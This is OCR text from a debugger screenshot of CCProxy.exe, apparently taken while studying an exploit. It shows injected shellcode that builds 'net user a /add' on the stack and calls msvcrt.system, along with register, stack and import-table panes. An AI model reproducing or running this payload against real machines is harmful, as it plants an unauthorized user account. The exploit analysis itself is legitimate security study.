 吾爱破解 - CCProxy.exe - [LCG - 线程 000005CC]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 工具 设置API断点> BP P VB Notepad Calc Folder CMD Exit
暂停 l e m t w h c p k b r ... s ? HBP ASM 1 2 3 4 5
012F6701 8BEC mov ebp,esp
012F6703 33FF xor edi,edi
012F6705 57 push edi
012F6706 83EC 0C sub esp,0xC
012F6709 C645 F0 6E mov byte ptr ss:[ebp-0x10],0x6E
012F670D C645 F1 65 mov byte ptr ss:[ebp-0xF],0x65
012F6711 C645 F2 74 mov byte ptr ss:[ebp-0xE],0x74
012F6715 C645 F3 20 mov byte ptr ss:[ebp-0xD],0x20
012F6719 C645 F4 75 mov byte ptr ss:[ebp-0xC],0x75
012F671D C645 F5 73 mov byte ptr ss:[ebp-0xB],0x73
012F6721 C645 F6 65 mov byte ptr ss:[ebp-0xA],0x65
012F6725 C645 F7 72 mov byte ptr ss:[ebp-0x9],0x72
012F6729 C645 F8 20 mov byte ptr ss:[ebp-0x8],0x20
012F672D C645 F9 61 mov byte ptr ss:[ebp-0x7],0x61
012F6731 C645 FA 20 mov byte ptr ss:[ebp-0x6],0x20
012F6735 C645 FB 2F mov byte ptr ss:[ebp-0x5],0x2F
012F6739 C645 FC 61 mov byte ptr ss:[ebp-0x4],0x61
012F673D C645 FD 64 mov byte ptr ss:[ebp-0x3],0x64
012F6741 C645 FE 64 mov byte ptr ss:[ebp-0x2],0x64
012F6745 8D45 F0 lea eax,dword ptr ss:[ebp-0x10]
012F6748 50 push eax
012F6749 B8 C793BF77 mov eax,msvcrt.system
012F674E FFD0 call eax
012F6750 61 popad
012F6751 61 popad
寄存器 (FPU) < < < < <
EAX 012F66EC ASCII "net user a /add"
ECX 00002736
EDX 00000007
EBX 000001D0
ESP 012F66E8
EBP 012F66FC
ESI 012F7F0E
EDI 00000000
EIP 012F6749
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDA000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr WSAENOTSOCK (00002736)
EFL 00000212 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty -UNORM 87E0 00000000 00000000
ST1 empty 0.0
ST2 empty +UNORM 000D 00188808 00000000
ST3 empty 5.0475772488255682640e-3816
地址 数值 注释
00464000 77DCC208 ADVAPI32.LookupPrivilegeValueA
00464004 77DA797B ADVAPI32.OpenProcessToken
00464008 77DA6C17 ADVAPI32.RegCloseKey
0046400C 77DCBB5D ADVAPI32.RegQueryValueA
00464010 77DA7842 ADVAPI32.RegOpenKeyExA
00464014 77DB6CC5 ADVAPI32.CloseServiceHandle
00464018 77E071E9 ADVAPI32.CreateServiceA
0046401C 77DC697E ADVAPI32.OpenSCManagerA
00464020 77E07489 ADVAPI32.DeleteService
00464024 77DB6D30 ADVAPI32.QueryServiceStatus
00464028 77DC49DD ADVAPI32.ControlService
0046402C 77DAE9E4 ADVAPI32.RegCreateKeyExA
00464030 77DAEFFC ADVAPI32.AdjustTokenPrivileges
00464034 77DA7AAB ADVAPI32.RegQueryValueExA
00464038 77DCBCC3 ADVAPI32.RegCreateKeyA
0046403C 77DAEAD7 ADVAPI32.RegSetValueExA
00464040 77DAECD5 ADVAPI32.RegDeleteValueA
00464044 77DBFB38 ADVAPI32.StartServiceA
00464048 77DC4E96 ADVAPI32.RegisterServiceCtrlHandlerA
0046404C 77E07EB1 ADVAPI32.StartServiceCtrlDispatcherA
00464050 77DC3231 ADVAPI32.SetServiceStatus
00464054 77DC4C36 ADVAPI32.OpenServiceA
00464058 00000000
xzc - 记事本
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
徐子川
012F66E8 012F66EC ASCII "net user a /add"
012F66EC 2074656E
012F66F0 72657375
012F66F4 2F206120
012F66F8 00646461
012F66FC 00AD0D00
012F6700 33EC8B55
012F6704 EC8357FF
012F6708 F045C60C
012F670C F145C66E
012F6710 F245C665
012F6714 F345C674
012F6718 F445C620
012F671C F545C675
012F6720 F645C673
012F6724 F745C665
012F6728 F845C672
012F672C F945C620
012F6730 FA45C661
012F6734 FB45C620
012F6738 FC45C62F
012F673C FD45C661
012F6740 FE45C664
012F6744 F0458D64
M1 M2 M3 M4 M5 Command: